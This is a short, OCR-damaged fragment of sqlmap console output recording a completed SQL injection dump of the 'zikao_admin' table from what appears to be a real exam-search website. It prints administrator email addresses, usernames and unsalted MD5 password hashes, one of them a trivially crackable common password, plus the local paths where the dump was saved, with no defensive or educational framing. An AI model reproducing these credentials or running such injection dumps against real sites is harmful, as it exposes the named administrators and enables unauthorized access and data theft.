 n via a dictionary-based attack? [y/N/q] n
Database: zikaosearchnew
able: zikao_admin
2 entries]
admin_id | email | passwd | username |
6 | zhangxj@cernet.com | e10adc3949ba59abbe56e057f20f883e | zhangxj |
3 | admin@cernet.com | 2a7171502602894660143bde6d6abfcf | root |
18:06:41] [INFO] table 'zikaosearchnew.zikao_admin' dumped to CSV file 'E:\SQL
MAP~1\SQLMAP~1\Bin\output\search.zikao.eol.cn\dump\zikaosearchnew\zikao_admin.cs
18:06:41] [INFO] fetched data logged to text files under 'E:\SQLMAP~1\SQLMAP~1\
Bin\output\search.zikao.eol.cn'
*] shutting down at 18:06:41